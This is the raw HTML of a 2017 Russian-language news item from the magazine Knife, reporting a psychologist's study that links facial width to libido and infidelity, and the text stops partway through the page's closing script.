.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/shape-of-you/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Канадский психолог Стивен Арноки выявил связь между овалом лица человека и его либидо. Об этом пишет The Independent  со ссылкой на исследование, опубликованное…">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Канадский психолог Стивен Арноки выявил связь между овалом лица человека и его либидо. Об этом пишет The Independent  со ссылкой на исследование, опубликованное…">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/13499-1505915371.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/shape-of-you/">
<meta property="og:title" content="Исследование: что говорит о вашей сексуальной жизни форма лица">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/13499-1505915371.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/shape-of-you/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/shape-of-you/"},"headline":"Исследование: что говорит о вашей сексуальной жизни форма лица","datePublished":"2017-09-20T16:45:26+03:00","dateModified":"2018-10-16T15:16:24+03:00","url":"https://knife.media/shape-of-you/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/13499-1505915371.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"explore"},{"name":"psychology"},{"name":"sex"}],"articleBody":"Канадский психолог Стивен Арноки выявил связь между овалом лица человека и его либидо. Об этом пишет The Independent  со ссылкой на исследование, опубликованное в журнале Archives of Sexual Behavior. Оказалось, что люди с широкими и круглыми лицами — самые сексуально активные, причем это справедливо и для женщин, и для мужчин.  Прежде чем прийти к таким выводам, Арноки опросил 457 мужчин и женщин, находящихся в отношениях. Затем он соотнес пропорции их лица с ответами. Широколицые и круглолицые мужчины не только более любвеобильны, но и склонны к романам на стороне, и не исключают измен в будущем, о чем они не стесняясь рассказали психологу. Предыдущие работы показали, что мужчины с широким овалом лица склонны к доминированию и агрессивному поведению. Они могут быть привлекательны как любовники, но менее предпочтительны в качестве спутников жизни, уверяют авторы исследования."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-13499">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/explore/">исследование</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2017-09-20T16:45:26+03:00">20 сентября 2017</time></span></div></div><h1 class="entry-header__title">Исследование: что говорит о вашей сексуальной жизни форма лица</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fshape-of-you%2F&#038;title=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82%20%D0%BE%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fshape-of-you%2F&#038;text=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82%20%D0%BE%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Канадский психолог Стивен Арноки выявил связь между овалом лица человека и его либидо. Об этом <a href="https://www.indy100.com/article/face-shape-sex-life-drive-libido-nipissing-university-study-7956731" target="_blank" rel="noopener noreferrer">пишет</a> The Independent  со ссылкой на <a href="https://link.springer.com/article/10.1007/s10508-017-1070-x" target="_blank" rel="noopener noreferrer">исследование</a>, опубликованное в журнале Archives of Sexual Behavior.</p>
<h4><strong>Оказалось, что люди с широкими и круглыми лицами — самые сексуально активные, причем это справедливо и для женщин, и для мужчин.</strong> </h4>
<p>Прежде чем прийти к таким выводам, Арноки опросил 457 мужчин и женщин, находящихся в отношениях. Затем он соотнес пропорции их лица с ответами. </p>
<h4><strong>Широколицые и круглолицые мужчины не только более любвеобильны, но и склонны к романам на стороне, и не исключают измен в будущем, о чем они не стесняясь рассказали психологу.</strong></h4>
<p>Предыдущие работы показали, что мужчины с широким овалом лица склонны к доминированию и агрессивному поведению. Они могут быть привлекательны как любовники, но менее предпочтительны в качестве спутников жизни, уверяют авторы исследования. </p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/explore/" rel="tag">исследование</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a><a href="https://knife.media/tag/sex/" rel="tag">секс</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fshape-of-you%2F&#038;title=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82%20%D0%BE%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fshape-of-you%2F&#038;text=%D0%98%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%3A%20%D1%87%D1%82%D0%BE%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82%20%D0%BE%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%20%D0%BB%D0%B8%D1%86%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">16:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">12:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"13499","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 